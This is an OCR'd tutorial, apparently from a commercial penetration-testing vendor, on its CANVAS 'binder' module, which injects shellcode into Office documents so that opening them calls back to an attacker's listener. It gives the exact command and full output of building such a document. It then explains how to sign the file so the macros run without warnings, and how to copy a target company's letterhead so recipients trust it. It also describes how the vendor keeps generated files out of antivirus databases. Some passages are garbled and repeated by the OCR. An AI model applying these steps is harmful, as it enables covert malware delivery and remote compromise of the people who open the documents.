# **Tutorial: The ties that binder.py**

By popular request (read: peer pressure) this week's tutorial is on the binder module!

# **Summary**:

The binder module allows you to embed a callback in a Microsoft Office document such that when a user opens the document you'll receive a callback to your CANVAS listener with the privileges of user who opened the document. Binder is one of our most powerful clientside modules because it doesn't technically use an exploit, you can't be patched out of this technique! This tutorial is also going to focus a bit on running CANVAS from the Linux command line.

At the end of this tutorial you will be able to:

- **Create a simple document with a callback**
- **Sign a document so the code is executed automatically**
- **Learn some simple steps for making your document appear more legitimate**

**How this attack works**<br> **Microsoft supports VRA as a scripting language within its office applications, we leverage this to<br>
coccure a connect back. Thecy's no cxploit here, this is simply absump intended functionality pr** Microsoft supports VBA as a scripting language within its office applications, we leverage this to execute a connect back. There's no exploit here, this is simply abusing intended functionality provided by Microsoft for the non-intended purpose. The binder module will open a template document from the Resources sub-directory, append shellcode to it to achieve a connectback then write the new file to disk in the CANVAS root directory. When the target opens the document the Office application will use VB to process the shellcode and then execute a connectback.

# **Creating a simple document with a callback**

1) Move into your CANVAS directory. For this tutorial I've got a copy of CANVAS in /dev/shm, this can be a handy location to be aware of on Linux platforms because it's usually writable by users and its contents are deleted on reboot.

2) Let's take a look at the binder options and what they mean:

- *Version* (-v) What type of office file you'd like to create, supported types are: Word, Excel, Powerpoint
- *Host* (-t) Not applicable here
- *Port* (-p) Not applicable here
- *Localhost* (-1) The host with your CANVAS listener
- *LocalPort* (-d) Port of the CANVAS listener on the above host
- *Test Mode* (-T) Not applicable here
- *Covertness* (-C) Not applicable here

**Important** Since this is the first proper CANVAS command we've run from the CLI, it's important to note the path requirements. When launching a module you must be in the CANVAS root directory or else you'll get import errors. Generally CANVAS commands take the following format: *python exploits/module/module.py*, assuming the python binary is in my path of course.

3) Now all that's left is to have CANVAS create my document! I want to embed the callback in a word document, the IP of my CANVAS listener is 10.3.14.15 and it's listening on port 9265, so my command will be: *python exploits/binder/binder.py -v1 -l 10.3.14.15 -d 9265*

A few things to note about the output below, the two key lines are the last two. This gives you the name of the file created (it will always be binder.doc, binder.xls, or binder.ppt) as well as the connect back information. The connect back string takes the form of ip:port, so if you see something like10.3.14.15:0 you know that you probably used the -p flag and not the -d flag, as you've accidentally told the module to create shellcode that will connect to that IP on port 0.

| 50<br>Terminal - alexm@darkstar: /dev/shm/CANVAS DEMO                                                                                                                          | $\begin{array}{ c c c c c }\hline \ast & - & - & \end{array}$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| File Edit View Terminal Go Help                                                                                                                                                |                                                               |
| alexm@darkstar:/dev/shm/CANVAS_DEMO\$ python exploits/binder/binder.py -v 1 -l 10                                                                                              |                                                               |
| .3.14.15 -d 9265                                                                                                                                                               |                                                               |
| Running CANVAS It allows us to inject an executable file inside an OLE2 docfile                                                                                                |                                                               |
| and execute it using VBA. Exploit v 1.0<br>Required version of Python detected, using version 2.5 :-)                                                                          |                                                               |
| Loading osdetect                                                                                                                                                               | Initial                                                       |
| izing exploit pack: EnableSecurity VOIPPACK - Voice over IP security tools                                                                                                     |                                                               |
| $[$ ok $]$                                                                                                                                                                     |                                                               |
| Loading addhost<br>Loading gethostbyname                                                                                                                                       | [ ok ]<br>[ ok ]                                              |
| Loading emailsender                                                                                                                                                            | [ ok ]                                                        |
| Loading startservice                                                                                                                                                           | [ ok ]                                                        |
| Loading userenum $\ldots$                                                                                                                                                      | [ ok ]                                                        |
| Loading shareenum<br>[ Thu Jan 22 12:13:36 2009 ]No country exclude list loaded                                                                                                | [ ok ]                                                        |
| [ Thu Jan 22 12:13:36 2009 ][*] CANVAS Started [*]                                                                                                                             |                                                               |
| localhost=10.3.14.15                                                                                                                                                           |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) client version not found, using ver                                                                                               |                                                               |
| sion                                                                                                                                                                           |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) using version 1<br>[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Root Entry - size 3904                                     |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream 1Table - size 6333                                                                                                         |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream WordDocument - size 4096                                                                                                   |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream SummaryInformation - size 40                                                                                               |                                                               |
| 96                                                                                                                                                                             |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Injecting shellcode, size: 2432 byt<br>es                                                                                         |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream DocumentSummaryInformation                                                                                                 |                                                               |
| size 4096                                                                                                                                                                      |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Macros - size 0                                                                                                            |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream VBA - size 0<br>[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream ThisDocument - size 6809                               |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream  VBA PROJECT - size 2728                                                                                                   |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream dir - size 515                                                                                                             |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECTwm - size 41                                                                                                        |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECT - size 365                                                                                                         |                                                               |
| .<br>[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream <compobj -="" 121<br="" size="">[ Thu Jan 22 12:13:37 2009 ] [C] (0.0.0.1/32) Opening binder.doc for output</compobj> |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Wrote to binder.doc                                                                                                               |                                                               |
| [C] done -- connectback set to 10.3.14.15:9265                                                                                                                                 |                                                               |
| alexm@darkstar:/dev/shm/CANVAS_DEMO\$                                                                                                                                          |                                                               |

4) Taking a look at my document with the file command, I see that it's recognized as a Microsoft Office file

5) Now the document is ready to ship out!

# **Signing a Document**

the module has been run. Editing the resulting document will erase the shellcode.

1) Edit the document template you wish in the Resources directory

**SWarning** You must sign the template file in the Resources directory, NOT the document generated after<br>the module has been run. Editing the resulting document will erase the shelloode.<br>
1) Edit the document template you w 2) Obtain a certificate. Most certificate authorities will issue document signing certificates for a fraction of the price of a regular SSL certificate. Investing in one is well worth the cost if this is an attack you're planing to carry out as part of an assessment 3) Sign the document

Links for how to sign Microsoft Office documents<br>
• Office 2007<br>
• Office 2003<br>
• Office 2002/XP<br>
• General Info<br>
the binder module<br>
the binder module

- Office 2007
- Office 2003
- $\bullet$  Office 2002/XP
- General Info

4) Run the binder module#### **Advantages of Signing Documents A**

Most installs of Microsoft office are set to disallow VBA execution by default. In Office 2002/ XP, execution is silently forbidden. In 2003 and 2007 a Window appears telling the user that unsigned content wants to execute VBA, obviously all these outcomes are non-stealth and therefore bad. Signing the document alleviates all these problems for a small fee! Remember that as with SSL certificates the same limitations apply when using self-signed certificates, the document may be signed but there will be a Window asking if the user trusts this certificate.

As a caveat, it is possible to configure Office to only trust certificates from certain CAs (generally these are internal) and in this case your attack may fail. (

#### **Making Your Document Look Legitimate**

The goal with this attack is to have the user open the document and not think that it's overly strange. Most users know that opening email attachments can be bad, as such you want to design your document to not look bad! Ideally the user will open the document, look at your content, then forget they ever opened it. A little bit of the old Google magic can go a long way with this. Most companies have at least some documents with the internal letterhead on their website that you can use as a base for creating your own document. Even better would be a document that has been published recently or a set of internal standards or procedures, as these are usually sent to employees repeatedly. Copying that content verbatim would be a good strategy for going undetected.

#### **Common Questions C**

1) *Will this be detected by Anti-Virus?* - Maybe, occasionally AV Vendors will receive a file that has been generated by CANVAS and will add its signature to their database. Since CANVAS is an above board product and our license specifically prohibits users from submitting CANVAS generated files or traffic captures to these types of vendors for inclusion in their databases (see LICENSE.txt in your CANVAS directory for more), the definition will usually be silently removed before to long. If you run into a situation where an AV is consistently triggering on a file, please contact  $\text{support}(a)$  immunityinc.

2) *Will I lose my connect back when the user closes the application?* - Nope! :)

3) *Why won't the code auto-execute in PowerPoint?* - PowerPoint lacks the appropriate functions to auto-launch this type of code when the presentation has been opened, a button is included that the user will have to click in order for the connectback to start.